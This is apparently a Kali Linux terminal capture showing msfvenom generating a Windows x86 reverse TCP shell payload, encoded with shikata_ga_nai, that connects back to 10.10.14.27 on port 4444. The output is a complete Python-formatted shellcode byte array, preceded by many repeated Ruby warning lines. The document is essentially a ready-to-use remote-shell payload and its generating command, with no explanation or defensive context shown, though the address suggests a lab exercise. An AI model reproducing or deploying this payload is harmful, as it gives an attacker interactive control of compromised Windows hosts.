 ┌──(kali㉿kali)-[~]
└─$ msfvenom -a x86 -p windows/shell_reverse_tcp LHOST=10.10.14.27 LPORT=4444 -b '\x00\x0A\x0D' -f python -v payload
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1869 bytes
payload =  b""
payload += b"\xba\xa4\x14\x2f\xc1\xda\xce\xd9\x74\x24\xf4\x5e"
payload += b"\x2b\xc9\xb1\x52\x31\x56\x12\x83\xc6\x04\x03\xf2"
payload += b"\x1a\xcd\x34\x06\xca\x93\xb7\xf6\x0b\xf4\x3e\x13"
payload += b"\x3a\x34\x24\x50\x6d\x84\x2e\x34\x82\x6f\x62\xac"
payload += b"\x11\x1d\xab\xc3\x92\xa8\x8d\xea\x23\x80\xee\x6d"
payload += b"\xa0\xdb\x22\x4d\x99\x13\x37\x8c\xde\x4e\xba\xdc"
payload += b"\xb7\x05\x69\xf0\xbc\x50\xb2\x7b\x8e\x75\xb2\x98"
payload += b"\x47\x77\x93\x0f\xd3\x2e\x33\xae\x30\x5b\x7a\xa8"
payload += b"\x55\x66\x34\x43\xad\x1c\xc7\x85\xff\xdd\x64\xe8"
payload += b"\xcf\x2f\x74\x2d\xf7\xcf\x03\x47\x0b\x6d\x14\x9c"
payload += b"\x71\xa9\x91\x06\xd1\x3a\x01\xe2\xe3\xef\xd4\x61"
payload += b"\xef\x44\x92\x2d\xec\x5b\x77\x46\x08\xd7\x76\x88"
payload += b"\x98\xa3\x5c\x0c\xc0\x70\xfc\x15\xac\xd7\x01\x45"
payload += b"\x0f\x87\xa7\x0e\xa2\xdc\xd5\x4d\xab\x11\xd4\x6d"
payload += b"\x2b\x3e\x6f\x1e\x19\xe1\xdb\x88\x11\x6a\xc2\x4f"
payload += b"\x55\x41\xb2\xdf\xa8\x6a\xc3\xf6\x6e\x3e\x93\x60"
payload += b"\x46\x3f\x78\x70\x67\xea\x2f\x20\xc7\x45\x90\x90"
payload += b"\xa7\x35\x78\xfa\x27\x69\x98\x05\xe2\x02\x33\xfc"
payload += b"\x65\x27\xce\xf0\x6e\x5f\xcc\x0c\x80\xc3\x59\xea"
payload += b"\xc8\xeb\x0f\xa5\x64\x95\x15\x3d\x14\x5a\x80\x38"
payload += b"\x16\xd0\x27\xbd\xd9\x11\x4d\xad\x8e\xd1\x18\x8f"
payload += b"\x19\xed\xb6\xa7\xc6\x7c\x5d\x37\x80\x9c\xca\x60"
payload += b"\xc5\x53\x03\xe4\xfb\xca\xbd\x1a\x06\x8a\x86\x9e"
payload += b"\xdd\x6f\x08\x1f\x93\xd4\x2e\x0f\x6d\xd4\x6a\x7b"
payload += b"\x21\x83\x24\xd5\x87\x7d\x87\x8f\x51\xd1\x41\x47"
payload += b"\x27\x19\x52\x11\x28\x74\x24\xfd\x99\x21\x71\x02"
payload += b"\x15\xa6\x75\x7b\x4b\x56\x79\x56\xcf\x66\x30\xfa"
payload += b"\x66\xef\x9d\x6f\x3b\x72\x1e\x5a\x78\x8b\x9d\x6e"
payload += b"\x01\x68\xbd\x1b\x04\x34\x79\xf0\x74\x25\xec\xf6"
payload += b"\x2b\x46\x25"